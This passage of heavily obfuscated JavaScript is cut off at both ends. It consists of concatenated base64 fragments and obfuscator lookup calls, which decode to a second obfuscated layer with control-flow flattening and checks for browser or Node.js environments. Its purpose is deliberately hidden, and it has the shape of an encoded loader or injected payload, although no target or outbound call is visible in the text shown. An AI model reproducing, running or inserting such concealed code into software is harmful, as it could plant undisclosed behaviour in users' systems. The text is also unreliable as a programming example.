u(0x8e)+'XMoJykrSSgweDI5NywnWE5bJicpK0koMH'+'gxZDgsJ1lPXignKStJKDB4MmNiLCc2JTN'+'EJykrSSgweDUxMiwnKWhMWicpK0koMHgz'+'NzcsJ105NzAnKStJKDB4MjFkLCdZT14oJ'+_0x1266396u(0x1af)+'EsJ3puM1snKStJKDB4NDViLCcwWiliJyk'+'rSSgweDM1NiwnS2lVdCcpK0koMHg0NDks'+'J3lPWmEnKStJKDB4MThhLCdeV3BxJykrS'+_0x1266396u(0xdc)+'tkd1knKStJKDB4MjJjLCc4QURKJykrSSg'+'weDQ3NCwnOXB4KCcpK0koMHg1MDYsJ3lP'+'WmEnKStJKDB4MTZlLCdeV3BxJykrSSgwe'+_0x1266396u(0xdb)+'knKStJKDB4')+(_0x1266396u(0x1cb)+'CcpK0koMHgzMDQsJyloTFonKStJKDB4Mm'+'Y0LCcobVYjJykrSSgweDJkMSwneU9aYSc'+'pK0koMHgyMTMsJ1hOWyYnKStJKDB4M2U5'+'LCd0REYlJykrSSgweDU1NiwndTRnSicpK'+_0x1266396u(0x177)+_0x1266396u(0x7e)+'oMHg1MDQsJ1pYKiYnKStJKDB4NDBhLCd1'+'NGdKJykrSSgweDJkNSwnWjFTZicpK0koM'+'HgyMzAsJ0FFZlInKStJKDB4NDU3LCcwWi'+'liJykrSSgweDNlNSwnMENLMScpK0koMHg'+'xNzcsJ0I4JWwnKStJKDB4NTZiLCdZT14o'+'JykrSSgweDUzZSwnS2lVdCcpK0koMHgxN'+'2QsJ1NYZ20nKStJKDB4NDFkLCdDQV1BJy'+_0x1266396u(0x102)+'sJ0drZl4nKStJKDB4MTg1LCdIOE9LJykr'+'SSgweDNhMiwnMENLMScpK0koMHgxNWMsJ'+_0x1266396u(0x79)+'gweDMyMCwnMmlJcycpK0koMHgzZjksJ1p'+_0x1266396u(0xcf)+_0x1266396u(0x1f1)+'ignKStJKDB4M2JkLCd0REYlJykrSSgweD'+'MwMiwnWjFTZicpK0koMHgxOWIsJ1lPXig'+'nKStJKDB4MzhlLCdAWE5kJykrSSgweDQ5'+_0x1266396u(0x199)+'StJKDB4MmQ2LCd1Y0UkJykrSSgweDUyMC'+'wnOXB4KCcpK0koMHgxZTMsJ3dWcHQnKSt'+'JKDB4MjE4LCdIOE9LJykrSSgweDFhNSwn'+'VkFZOCcpK0koMHgxZjQsJ3MoNlAnKStJK'+'DB4NDQ2LCdAWE5kJykrSSgweDI4MywnOX'+'B4KCcpK0ko')+('MHgyZWQsJzlmWXQnKStJKDB4NDBkLCcpJ'+'npdJykrSSgweDU2NCwnMmlJcycpK0koMH'+'g0OTgsJ0NBXUEnKStJKDB4NDRiLCdxWip'+_0x1266396u(0xe3)+'MTYsJ2lDeXMnKStJKDB4MzRkLCd5T1phJ'+_0x1266396u(0x1c4)+'UsJygwYl0nKStJKDB4MjcyLCcjUSEwJyk'+'rSSgweDEzYiwnMlUmcicpK0koMHgyYmEs'+'J3RERiUnKStJKDB4NGY3LCdbd2p5JykrS'+'SgweDFjNCwnSDhPSycpK0koMHgxMjYsJy'+'kmel0nKStJKDB4MjRlLCdLaVV0JykrSSg'+'weDIxNCwndTRnSicpK0koMHgzOGIsJ1ox'+'U2YnKStJKDB4NDI2LCd5T1phJykrSSgwe'+'DJhYSwncVoqeCcpK0koMHgzM2YsJ1oxU2'+'YnKSkrKEkoMHgzZTAsJzJpSXMnKStJKDB'+'4M2I4LCdCOCVsJykrSSgweDUxNSwnR2tm'+_0x1266396u(0x103)+'DliLCd1NGdKJykrSSgweDRkNywndERGJS'+'cpK0koMHgyNzgsJzlweCgnKStJKDB4MzY'+'3LCdBRWZSJykrSSgweDQ4MCwnQFhOZCcp'+'K0koMHgzOTksJ1txcygnKStJKDB4MzU3L'+'Cd1Y0UkJykrSSgweDRjZiwnOXB4KCcpK0'+'koMHgyN2UsJ2lsTnMnKStJKDB4NGZkLCd'+'dOTcwJykrSSgweDE2MCwnSEhKSicpK0ko'+'MHg0MjUsJzYlM0QnKStJKDB4NDlhLCcjU'+'SEwJykrSSgweDI2MiwnSEhKSicpK0koMH'+_0x1266396u(0x16a)+_0x1266396u(0x161)+'N2QsJ3EyUk8nKStJKDB4MTJiLCdIOE9LJ'+_0x1266396u(0x189)+_0x1266396u(0x173))+(_0x1266396u(0x19a)+'CwnWlgqJicpK0koMHg0N2YsJ0drZl4nKS'+'tJKDB4MjZmLCd1Y0UkJykrSSgweDJlNSw'+'naWxOcycpK0koMHg0ZTUsJ0hISkonKStJ'+_0x1266396u(0xb9)+_0x1266396u(0x13e)+'B4NGRhLCc2MmdaJykrSSgweDQ3MSwnU1h'+_0x1266396u(0x1d0)+'MzRiLCd3VnB0JykrSSgweDQ3OSwnOEFES'+'icpK0koMHgxOWYsJ3lPWmEnKStJKDB4MW'+'MyLCdAWE5kJykrSSgweDQ1NSwnQ0FdQSc'+_0x1266396u(0xaf)+'LCdZT14oJykrSSgweDNjZSwnd1ZwdCcpK'+'SxkW0koMHg0NDQsJ1p0Z2snKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sZFt'+_0x1266396u(0xc7)+_0x1266396u(0x1a6)+_0x1266396u(0x7c)+_0x1266396u(0x165)+'sJ3U0Z0onKV09SSgweDQ1MywnKSZ6XScp'+'KydzLycsZFtJKDB4MzAzLCdpQ3lzJyldP'+'UkoMHgxMmUsJ01IQWsnKStJKDB4Mzk4LC'+'dBRWZSJykrSSgweDMxZSwnI1EhMCcpK0k'+'oMHgyMTUsJ1oxU2YnKStJKDB4MzljLCdW'+'QVk4JykrSSgweDM3MSwnWU9eKCcpK0koM'+'HgyZjksJ3lPWmEnKStJKDB4MWEyLCdZT1'+'4oJykrSSgweDM3Ziwnem4zWycpK0koMHg'+'xOGIsJyhtViMnKStJKDB4MmY3LCdDQV1B'+'JykrSSgweDU1ZSwnU1hnbScpK0koMHg0M'+'mYsJ3FaKngnKStJKDB4NGY0LCcxQG5TJy'+'krSSgweDI4')+('MCwnNjJnWicpK0koMHgxZjEsJyloTFonK'+'StJKDB4NDVmLCdDQV1BJykrSSgweDUyNC'+'wnMFopYicpK0koMHgxM2QsJ1p0Z2snKSt'+'JKDB4MTNjLCdYTlsmJykrSSgweDE5Niwn'+'dERGJScpK0koMHgzMzEsJ3VjRSQnKStJK'+_0x1266396u(0x115)+_0x1266396u(0x14e)+'4NDZmLCc5cHgoJykrSSgweDRkZSwnc3Vd'+'QScpK0koMHg0YWMsJzJVJnInKStJKDB4M'+_0x1266396u(0x191)+'cpK0koMHgzMjQsJ3EyUk8nKStJKDB4MWI'+'zLCcyVSZyJykrSSgweDMyOCwndTRnSicp'+_0x1266396u(0xe4)+'CcyaUlzJykrSSgweDNjOCwnS2R3WScpK0'+'koMHgzODQsJ0I4JWwnKStJKDB4MmI3LCd'+'1Y0UkJykrSSgweDU2YSwnQjglbCcpK0ko'+'MHgzMjcsJ0tkd1knKStJKDB4MzliLCdDQ'+'V1BJykrSSgweDUxMywnXldwcScpK0koMH'+'g1M2MsJ105NzAnKStJKDB4MmJmLCd0REY'+'lJykrSSgweDEyNCwnTUhBaycpK0koMHgx'+'MjMsJ2lDeXMnKStJKDB4NTY1LCdbcXMoJ'+'ykrSSgweDJlNywnd1ZwdCcpK0koMHgyZm'+'YsJzBaKWInKStJKDB4MjI2LCcjUSEwJyk'+'rSSgweDIyZiwnOXB4KCcpK0koMHgxYzEs'+'J1p0Z2snKStJKDB4MzMwLCdeV3BxJykrS'+_0x1266396u(0x82)+_0x1266396u(0x9d)+_0x1266396u(0x164)+'SXMnKStJKDB4NTRjLCcwWiliJykrSSgwe'+'DM0MywnMmlJcycpK0koMHg0NzcsJ15XcH'+'EnKStJKDB4')+(_0x1266396u(0x141)+'ScpK0koMHgzZjAsJyloTFonKStJKDB4MT'+'MwLCdCOCVsJykrSSgweDNlNywnVkk5cCc'+'pK0koMHgyNzEsJ0NBXUEnKStJKDB4NDg5'+'LCcoMGJdJykrSSgweDRkOCwnaUN5cycpK'+'0koMHgxYzAsJ0hKKHcnKStJKDB4NTY3LC'+'coMGJdJykrSSgweDJiNiwnTUhBaycpK0k'+'oMHg0OTcsJ0drZl4nKStJKDB4MjVmLCdL'+'aVV0JykrSSgweDQyYywnQFhOZCcpK0koM'+'Hg1NTgsJ1ZBWTgnKStJKDB4NDNiLCd6bj'+_0x1266396u(0x174)+'xMzksJ1p0Z2snKStJKDB4MTRkLCdbcXMo'+'JykrSSgweDJiMSwnTUhBaycpK0koMHgyM'+'DUsJ105NzAnKStJKDB4Mzg4LCcpJnpdJy'+'krSSgweDJhYiwnTUhBaycpK0koMHgzZTQ'+'sJ2lDeXMnKStJKDB4MWIwLCd6bjNbJykr'+'SSgweDNhMywnKWhMWicpK0koMHgyODcsJ'+_0x1266396u(0x106)+'gweDIwZSwndERGJScpK0koMHgzNzAsJ0g'+'4T0snKStJKDB4M2IxLCcoMGJdJykrSSgw'+'eDUyNiwnQjglbCcpK0koMHgzNGUsJ0NBX'+'UEnKStJKDB4M2E4LCcyVSZyJykrSSgweD'+'FlMCwnWE5bJicpK0koMHgzNTAsJ0hKKHc'+'nKStJKDB4MTEyLCdaWComJykrSSgweDNl'+'YSwnSDhPSycpK0koMHg1MmUsJ105NzAnK'+'StJKDB4Mjk2LCc4QURKJykrSSgweDE5MS'+'wnMUBuUycpK0koMHgyNGMsJ0NBXUEnKSt'+_0x1266396u(0xe2)+'U1hnbScpK0koMHgxYTcsJ3EyUk8nKStJK'+_0x1266396u(0x172)+'hPSycpK0ko')+('MHg0ZTcsJ1p0Z2snKStJKDB4NGM4LCd1N'+'GdKJykrSSgweDMwZiwnSDhPSycpK0koMH'+'gzMDAsJzYyZ1onKStJKDB4MjczLCd1Y0U'+_0x1266396u(0xdd)+'Y2IsJ0hKKHcnKStJKDB4MzY0LCdaWComJ'+'ykrSSgweDQyYiwnWE5bJicpK0koMHgzZj'+'gsJzJpSXMnKStJKDB4NGZjLCc2JTNEJyk'+_0x1266396u(0x1c6)+'J0BYTmQnKStJKDB4NTA4LCddOTcwJykrS'+'SgweDQ4MywnNjJnWicpK0koMHgxNjMsJ1'+'txcygnKStJKDB4MWYyLCdDQV1BJykrSSg'+'weDI5ZSwnVkFZOCcpK0koMHgyMTIsJzJV'+'JnInKStJKDB4M2JhLCdzKDZQJykrSSgwe'+'DExOSwnR2tmXicpK0koMHg0ZGIsJ0BYTm'+'QnKStJKDB4MmFjLCdxMlJPJykrSSgweDN'+'jZiwnOWZZdCcpK0koMHgxNDAsJ2lsTnMn'+'KStJKDB4NTZkLCdadGdrJykrSSgweDQwN'+'iwnKSZ6XScpK0koMHg0OWYsJ3N1XUEnKS'+_0x1266396u(0x98)+_0x1266396u(0xf0)+'KDB4MjUyLCdadGdrJykrSSgweDI1ZCwnS'+'2lVdCcpK0koMHg1NmMsJ3VjRSQnKStJKD'+'B4NDdiLCdxMlJPJykrSSgweDIyMywncVo'+'qeCcpK0koMHgyYmMsJ1lPXignKStJKDB4'+'NTA3LCd5T1phJykrSSgweDU1OSwnc3VdQ'+'ScpK0koMHgyOWIsJzYlM0QnKStJKDB4MT'+'Q2LCcoMGJdJykrSSgweDNlZiwnS2R3WSc'+'pK0koMHgxOTIsJzYlM0QnKStJKDB4MWVj'+_0x1266396u(0x18b)+'0koMHgzYmIsJ1NYZ20nKStJKDB4NTRkLC'+'cwWiliJykr')+(_0x1266396u(0x17e)+_0x1266396u(0x1bb)+'gweDQ0MCwncTJSTycpK0koMHg0NWEsJzl'+'mWXQnKStJKDB4MTQ1LCcobVYjJykrSSgw'+'eDFmYSwnWU9eKCcpK0koMHgzZjMsJ3VjR'+'SQnKStJKDB4NTAwLCdBRWZSJykrSSgweD'+_0x1266396u(0x146)+'nKStJKDB4MWVmLCd1Y0UkJykrSSgweDE1'+'MCwnWE5bJicpK0koMHgzZWMsJ3N1XUEnK'+'StJKDB4NDljLCcpaExaJykrSSgweDI5Mi'+_0x1266396u(0xc6)+'JKDB4MjAyLCc2MmdaJykrSSgweDQwMCwn'+'QUVmUicpK0koMHgyNDEsJ0BYTmQnKStJK'+'DB4MTY5LCc2JTNEJykrSSgweDMzYSwnKS'+'Z6XScpK0koMHgzNmQsJ3VjRSQnKStJKDB'+'4NGQyLCcwWiliJykrSSgweDRhZiwndTRn'+'SicpK0koMHgxZTYsJykmel0nKStJKDB4M'+'WViLCcoMGJdJykrSSgweDFjYywnMFopYi'+'cpK0koMHgyNDUsJzYlM0QnKStJKDB4MjJ'+_0x1266396u(0x6e)+'K0koMHgxZTksJ3EyUk8nKStJKDB4MTZhL'+'CdLZHdZJykrSSgweDRjMywnMUBuUycpK0'+'koMHg0ZTMsJ0tkd1knKStJKDB4NDRkLCc'+_0x1266396u(0x1d1)+'MHg1MzYsJ0hKKHcnKStJKDB4MjA3LCd3V'+'nB0JykrSSgweDFiNywnWjFTZicpK0koMH'+'gzNGMsJ1ZBWTgnKStJKDB4MjI4LCdbcXM'+_0x1266396u(0xb0)+_0x1266396u(0x143)+'ykrKEkoMHgzMDgsJzlweCgnKStJKDB4Mj'+_0x1266396u(0x124))+('JykrSSgweDQxNCwnOEFESicpK0koMHg0N'+'zgsJyhtViMnKStJKDB4Mjc1LCdpQ3lzJy'+'krSSgweDJlMCwnSEhKSicpK0koMHgyMzQ'+_0x1266396u(0x14d)+'SSgweDQzZSwnOXB4KCcpK0koMHg1NWQsJ'+_0x1266396u(0x15b)+'gweDQ3MywnW3FzKCcpK0koMHg0ZDYsJ3V'+'jRSQnKStJKDB4MjYwLCdzdV1BJykrSSgw'+'eDRjNywnKG1WIycpK0koMHg0NWUsJygwY'+'l0nKStJKDB4MjUwLCcoMGJdJykrSSgweD'+_0x1266396u(0xcd)+'nKStJKDB4NDFhLCdCOCVsJykrSSgweDJi'+_0x1266396u(0x14f)+_0x1266396u(0x13d)+'wnKSZ6XScpK0koMHgxYTMsJ1pYKiYnKSt'+'JKDB4MjMxLCcwQ0sxJykrSSgweDRjYSwn'+'MENLMScpK0koMHgzNTEsJ15XcHEnKStJK'+'DB4M2VkLCdZT14oJykrSSgweDQ4Yywnd1'+'ZwdCcpK0koMHgyNTcsJ3EyUk8nKStJKDB'+_0x1266396u(0x1b9)+'JicpK0koMHg1MGMsJ3N1XUEnKStJKDB4M'+_0x1266396u(0x139)+'cpK0koMHgyNWEsJ0hISkonKStJKDB4NTA'+'1LCcoMGJdJykrSSgweDIzOCwnWjFTZicp'+_0x1266396u(0x1ab)+'CcjUSEwJykrSSgweDRlYiwnOWZZdCcpK0'+'koMHgzOGYsJ1ZBWTgnKStJKDB4NDk0LCd'+'dOTcwJykrSSgweDNhZSwnSEhKSicpK0ko'+'MHgxOWQsJygwYl0nKStJKDB4NGQxLCdWQ'+'Vk4JykrSSgweDJhNiwncyg2UCcpK0koMH'+'gzNDksJ1pY')+(_0x1266396u(0x194)+'DQ0MiwncTJSTycpK0koMHg0MzQsJzBaKW'+'InKStJKDB4NTE4LCdpQ3lzJykrSSgweDN'+'iNCwnQ0FdQScpK0koMHg1NDUsJ15XcHEn'+'KStJKDB4NDg2LCcxQG5TJykrSSgweDUyM'+'iwnVkk5cCcpK0koMHgyOGUsJ2lsTnMnKS'+'tJKDB4NTY2LCd5T1phJykrSSgweDIwOSw'+'nSEhKSicpK0koMHgzZmMsJ3lPWmEnKStJ'+'KDB4NTcxLCddOTcwJykrSSgweDQ4NSwnV'+_0x1266396u(0x1ca)+'B4MjFjLCdxWip4JykrSSgweDUxOSwnTUh'+'BaycpK0koMHg1NjMsJ1oxU2YnKStJKDB4'+'NDkxLCdLaVV0JykrSSgweDMyMiwnXTk3M'+'CcpK0koMHg1MDEsJ1NYZ20nKStJKDB4M2'+_0x1266396u(0x19d)+'pK0koMHgzMjMsJ0tkd1knKStJKDB4MTk3'+'LCcobVYjJykrSSgweDJlMSwnI1EhMCcpK'+'0koMHgyY2MsJ1txcygnKStJKDB4NGFhLC'+_0x1266396u(0x108)+_0x1266396u(0xb3)+'VnB0JykrSSgweDJjZSwnW3dqeScpK0koM'+'HgyMGMsJ3VjRSQnKStJKDB4MTc1LCdzdV'+_0x1266396u(0x18d)+_0x1266396u(0xf9)+'JykrSSgweDJlZSwnMmlJcycpK0koMHg0N'+'TQsJ1ZJOXAnKStJKDB4MTI1LCdaWComJy'+'krSSgweDQyYSwnNiUzRCcpK0koMHgxYTg'+'sJ3dWcHQnKStJKDB4MWY2LCdAWE5kJykr'+_0x1266396u(0x1d3)+'3U0Z0onKStJKDB4MjhmLCdHa2ZeJykrSS'+'gweDEzNiwn')+('MUBuUycpK0koMHgyOWYsJyNRITAnKStJK'+'DB4MzMzLCdTWGdtJykrSSgweDE4NiwnVk'+'k5cCcpK0koMHgzYjcsJzBaKWInKStJKDB'+_0x1266396u(0xf2)+'eCcpK0koMHgyMzcsJzJVJnInKStJKDB4N'+'DJkLCc2MmdaJykrSSgweDM0OCwnWlgqJi'+'cpK0koMHgxODcsJzlweCgnKStJKDB4MjN'+'lLCd1NGdKJykrSSgweDQ2YywnQUVmUicp'+'K0koMHgzMWYsJ3dWcHQnKStJKDB4MjZiL'+_0x1266396u(0x11f)+'koMHg0ZDAsJ1pYKiYnKStJKDB4MTE1LCc'+_0x1266396u(0x12a)+_0x1266396u(0x93)+'VNmJykrSSgweDM0NywnQUVmUicpK0koMH'+_0x1266396u(0x1ec)+'xJykrSSgweDMzYywnaUN5cycpK0koMHg0'+'YjQsJ1pYKiYnKStJKDB4NGUyLCc5Zll0J'+_0x1266396u(0x188)+_0x1266396u(0xd7)+_0x1266396u(0x7a)+'J0drZl4nKStJKDB4NDNhLCc2JTNEJykrS'+'SgweDQ3NSwnOEFESicpK0koMHg0MDUsJ1'+'ZJOXAnKStJKDB4M2MzLCcoMGJdJykrSSg'+'weDEyOSwnWlgqJicpK0koMHg0NmEsJ0BY'+'TmQnKStJKDB4MjQyLCcwWiliJykrSSgwe'+'DMwNSwnNjJnWicpK0koMHgzOGQsJ1lPXi'+'gnKStJKDB4M2JlLCdaMVNmJykrSSgweDU'+'2MiwnaWxOcycpK0koMHgyMzksJzlweCgn'+_0x1266396u(0x11c)+'SwnOXB4KCcpK0koMHgyZmMsJ0tkd1knKS'+_0x1266396u(0x7b))+('LCcxQG5TJykrSSgweDQ1ZCwnXldwcScpK'+_0x1266396u(0xb7)+'c4QURKJykrSSgweDIyYSwnd1ZwdCcpK0k'+'oMHgyOGIsJ0drZl4nKStJKDB4MjU0LCda'+'dGdrJykrSSgweDRiOCwnWlgqJicpK0koM'+_0x1266396u(0x10f)+_0x1266396u(0xbc)+'1MGQsJ3puM1snKStJKDB4MzViLCdpQ3lz'+'JykrSSgweDQ4ZSwndTRnSicpK0koMHg0M'+_0x1266396u(0x128)+_0x1266396u(0xee)+'sJ3puM1snKStJKDB4NGE5LCdbd2p5Jykr'+_0x1266396u(0x12d)+'0I4JWwnKStJKDB4MzNlLCdAWE5kJykrSS'+'gweDJmMiwnS2lVdCcpK0koMHg0MmUsJzB'+_0x1266396u(0x1ba)+_0x1266396u(0xbf)+'0snKStJKDB4NTFiLCcoMGJdJykrSSgweD'+'FkMSwnW3dqeScpK0koMHgxMTcsJ1hOWyY'+'nKStJKDB4MTlhLCcjUSEwJykrSSgweDFj'+_0x1266396u(0x13c)+'StJKDB4MWJjLCdaMVNmJykrSSgweDJiMC'+'wnKSZ6XScpK0koMHgyODEsJ0drZl4nKSt'+'JKDB4MzdjLCdDQV1BJykrSSgweDIyZSwn'+_0x1266396u(0xa8)+'DB4MzI5LCdAWE5kJykrSSgweDMxMywnR2'+_0x1266396u(0xe9)+_0x1266396u(0x1f3)+_0x1266396u(0x1c3)+'DVjLCd0REYlJykrSSgweDQzZCwndWNFJC'+_0x1266396u(0x90))+('MzUsJzJVJnInKStJKDB4NDM5LCdWSTlwJ'+'ykrSSgweDNiMiwnSEoodycpK0koMHgxN2'+'EsJ3RERiUnKStJKDB4NDBiLCcpaExaJyk'+'rSSgweDRkZCwnQ0FdQScpK0koMHgxYmQs'+'J1p0Z2snKStJKDB4NTBiLCdbd2p5JykrS'+_0x1266396u(0xe1)+'RERiUnKStJKDB4MWEwLCd1Y0UkJykpKyh'+'JKDB4NTA5LCd1NGdKJykrSSgweDNhYSwn'+'KDBiXScpK0koMHgxZmQsJ2lsTnMnKStJK'+'DB4MWJmLCdxWip4JykrSSgweDMyMSwnKG'+'1WIycpK0koMHgxNDMsJ3dWcHQnKStJKDB'+_0x1266396u(0x80)+'ZicpK0koMHgxYjgsJ0I4JWwnKStJKDB4M'+'jY3LCd0REYlJykrSSgweDI0MCwnTUhBay'+'cpK0koMHgzY2IsJ1ZBWTgnKStJKDB4MzY'+'wLCc5Zll0JykrSSgweDE3MiwnOXB4KCcp'+'K0koMHg0YWIsJzBDSzEnKStJKDB4MjhkL'+'CcobVYjJykrSSgweDIxOSwnW3FzKCcpK0'+'koMHgyYzMsJ3N1XUEnKStJKDB4MzU5LCd'+'adGdrJykrSSgweDRkZiwnWU9eKCcpK0ko'+'MHgyZDksJ0tpVXQnKStJKDB4NGVlLCc4Q'+_0x1266396u(0x1e7)+'g0MTMsJ1lPXignKStJKDB4MzYxLCcyaUl'+'zJykrSSgweDJmZCwndWNFJCcpK0koMHg1'+_0x1266396u(0x92)+'ykrSSgweDFkYSwnSEhKSicpK0koMHgyYT'+'UsJ0tkd1knKStJKDB4MTExLCdLaVV0Jyk'+'rSSgweDE3NiwnKSZ6XScpK0koMHg1NGUs'+'J0NBXUEnKStJKDB4NGUxLCdLaVV0JykrS'+'SgweDIwMCwnQjglbCcpK0koMHgxYWUsJ1'+_0x1266396u(0x197))+(_0x1266396u(0x135)+'3dqeScpK0koMHg1NDcsJ1txcygnKStJKD'+'B4MWY3LCdLZHdZJykrSSgweDE4MiwnWjF'+'TZicpK0koMHg1MWMsJ0tpVXQnKStJKDB4'+'NDY2LCdxMlJPJykrSSgweDQ1NiwndWNFJ'+'CcpK0koMHgyYmUsJ1lPXignKSsnYicpLG'+'RbSSgweDNlYiwncyg2UCcpXT1JKDB4Mjk'+'zLCdxMlJPJykrSSgweDMyNSwneU9aYScp'+'KyduZycsZFtJKDB4MmU0LCc2JTNEJyldP'+'WZ1bmN0aW9uKHEscyx0LHUsdix3LHgseS'+'x6LEEsQil7cmV0dXJuIHEocyx0LHUsdix'+_0x1266396u(0xd8)+_0x1266396u(0x6b)+'XR1cm4gcXx8czt9LGRbSSgweDFhMSwnMl'+'UmcicpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'sdyx4KXtyZXR1cm4gcShzLHQsdSx2LHcs'+_0x1266396u(0x1a2)+_0x1266396u(0x1da)+'4gcShzLHQsdSx2KTt9LGRbSSgweDRlNCw'+'ndTRnSicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sZFtJKDB4NTM0LCcpa'+'ExaJyldPUkoMHgzMzYsJ15XcHEnKStJKD'+'B4MTI3LCdBRWZSJykrSSgweDQyOCwndWN'+'FJCcpKyddJyxkW0koMHgzMGEsJ0g4T0sn'+_0x1266396u(0x1ee)+'TIsJ3MoNlAnKStJKDB4M2YxLCdzKDZQJy'+'krSSgweDNjZCwnOXB4KCcpLGRbSSgweDE'+'5NSwnKDBiXScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxKHMpO30sZFtJKDB4MjI3L'+_0x1266396u(0x12b)+'tJKDB4NTRi')+('LCd0REYlJykrSSgweDNlMywnKDBiXScpK'+'0koMHgxNTgsJ0hISkonKSsnXScsZFtJKD'+'B4NGZlLCd1NGdKJyldPUkoMHg1MTQsJ01'+_0x1266396u(0x110)+'eDRmOSwndERGJScpK0koMHg1NTUsJ3FaK'+_0x1266396u(0xa4)+'B4MmQwLCdLZHdZJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+_0x1266396u(0x9f)+'VuY3Rpb24ocSxzLHQpe3JldHVybiBxKHM'+'sdCk7fTt2YXIgZj1kLGg9ZnVuY3Rpb24o'+'KXt2YXIgcT0hIVtdO3JldHVybiBmdW5jd'+_0x1266396u(0x8f)+'4oKXt2YXIgSj1fMHgyNjMwMzg2ZDtpZih'+_0x1266396u(0xf5)+'KV0ocyxhcmd1bWVudHMpO3JldHVybiB0P'+'W51bGwsdjt9fTpmdW5jdGlvbigpe307cm'+'V0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3R'+'pb24gaShxLHMpe3ZhciBLPUksdD17fTt0'+'W0soMHgyZDQsJ0tpVXQnKV09ZltLKDB4M'+_0x1266396u(0x105)+_0x1266396u(0xd1)+'sdFtLKDB4MTFkLCdLaVV0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIEw9SztyZXR1cm4gZ'+'ltMKDB4MWRiLCdaMVNmJyldKHcseik7fS'+_0x1266396u(0x1cc)+_0x1266396u(0x78)+_0x1266396u(0x18f)+'iBNPUs7cmV0dXJuIGZbTSgweDExYywnOE'+_0x1266396u(0xf7))+('LHopO30sdFtLKDB4MThjLCd3VnB0JyldP'+'WZbSygweDIyYiwnKWhMWicpXSx0W0soMH'+'g0NTIsJ3puM1snKV09ZltLKDB4MjE2LCd'+'1NGdKJyldLHRbSygweDFlMiwnOEFESicp'+'XT1mdW5jdGlvbih3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxZWQsJykmel0nKV0ody'+'k7fSx0W0soMHg1NTAsJ2lDeXMnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHgyZTYsJzlmWXQnKV0odyx6K'+'Tt9LHRbSygweDUxZiwnSEoodycpXT1mdW'+'5jdGlvbih3LHope3ZhciBQPUs7cmV0dXJ'+'uIGZbUCgweDJkZSwnNjJnWicpXSh3LHop'+'O30sdFtLKDB4MzkxLCdYTlsmJyldPWZ1b'+'mN0aW9uKHcseCx5KXt2YXIgUT1LO3JldH'+'VybiBmW1EoMHgyYTgsJzlmWXQnKV0odyx'+_0x1266396u(0x167)+'aW4gcSlpZihmW0soMHg0NjcsJ0FFZlInK'+_0x1266396u(0x152)+'xzKSYmZnVuY3Rpb24odyx4KXt2YXIgUj1'+'LLHk9dVtSKDB4MjI0LCdDQV1BJyldW1Io'+'MHgxMTgsJ105NzAnKV0oJ3wnKSx6PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeVt6Ky'+_0x1266396u(0x123)+'weDRlNiwnQjglbCcpXT11W1IoMHgyMjks'+'JyhtViMnKV0sQVtSKDB4NTEwLCdxWip4J'+_0x1266396u(0x1d8)+'tyZXR1cm4gdVtTKDB4MjY2LCcoMGJdJyl'+'dKEUsRik7fSxBW1IoMHgzNjksJ1lPXign'+'KV09dVtSKDB4NTZmLCdISEpKJyldLEFbU'+_0x1266396u(0x6c)+'hFLEYpe3Zh')+('ciBUPVI7cmV0dXJuIHVbVCgweDJjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnK